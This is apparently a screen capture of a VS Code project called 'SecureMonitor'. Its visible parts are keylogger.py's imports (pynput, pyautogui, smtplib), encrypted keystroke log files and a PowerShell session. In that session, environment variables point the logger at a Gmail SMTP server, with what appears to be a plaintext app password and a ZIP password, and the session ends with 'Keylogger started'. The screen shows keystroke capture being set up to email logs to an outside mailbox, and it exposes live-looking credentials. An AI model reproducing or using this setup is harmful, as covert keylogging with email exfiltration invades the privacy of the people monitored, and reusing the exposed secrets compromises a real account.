 File Edit Selection View Go Run Terminal Help
SecureMonitor
EXPLORER
OPEN EDITORS
keylogger.py M
test_mail.py
keys_20250822_125929.log.enc monitor_data
reporter.py U
decrypt.py C:\Users\Me\Downloads
keylogger.py C:\Users\Me\Downloads
keys_20250822_122102.log.enc monitor_data
SECUREMONITOR
Decrypted
Downloads
monitor_data
keylogger.py M
README.md
reporter.py U
test_mail.py
OUTLINE
TIMELINE
30
1
keylogger.py .\ M test_mail.py keys_20250822_125929.log.enc reporter.py U decrypt.py keylogger.py C:\...\Downloads keys_20250822_122102.log.enc
keylogger.py > ...
prin Aa ab .* 3 of 3
1 import os
2 import time
3 import logging
4 import threading
5 import smtplib
6 import ssl
7 import mimetypes
8 from pathlib import Path
9 from datetime import datetime, timezone
10 from email.message import EmailMessage
11 from pynput import keyboard
12 import pyautogui
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL python
path was included, verify that the path is correct
and try again.
At line:1 char:1
+ export ZIP_PASSWORD="Richard" export SMTP_SERVER="smtp.gmail.com" exp ...
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (export:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor> 4@gmail.com" export TO_EMAIL="mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:ZIP_PASSWORD = "Richard"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_SERVER = "smtp.gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PORT = "587"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_USER = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PASS = "wmangfukkbvgsjnr" # <-- your Gmail App Password
PS C:\Users\Me\Desktop\SecureMonitor> $env:FROM_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:TO_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:ZIP_PASSWORD
Richard
PS C:\Users\Me\Desktop\SecureMonit
mazarellosherwin4@gmail.com
PS C:\Users\Me\Desktop\SecureMonit
wmangfukkbvgsjnr
PS C:\Users\Me\Desktop\SecureMonit
[+] Keylogger started. Logs at C:\ monitor_data\keys.log
Microsoft Excel (Product Activa...
main* 0 0 BLACKBOX Agent Open Website Generate Commit Message Sherwin (1 day ago) Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python Finish Setup Python 3.13 (64-bit) Go Live AI Code Chat
Quick search 21 4 28°C Partly sunny ENG 17:56
24-08-2025